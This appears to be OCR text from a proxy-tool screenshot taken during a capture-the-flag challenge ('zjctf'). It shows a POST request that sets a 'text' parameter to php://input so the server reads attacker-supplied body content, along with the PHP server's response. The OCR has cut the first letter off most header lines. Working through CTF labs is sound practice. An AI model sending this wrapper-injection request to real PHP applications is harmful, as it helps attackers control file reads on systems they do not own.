 Go Cancel < > Target: http://302ddfac-2fec-4526-b3
Request
Raw Params Headers Hex
OST /?text=php://input HTTP/1.1
ost: 302ddfac-2fec-4526-b398-56b9ed2b1ec1.node3.buuoj.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
irefox/49.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
ontent-Length: 20
elcome to the zjctf
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 08 Dec 2019 03:25:28 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 38
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>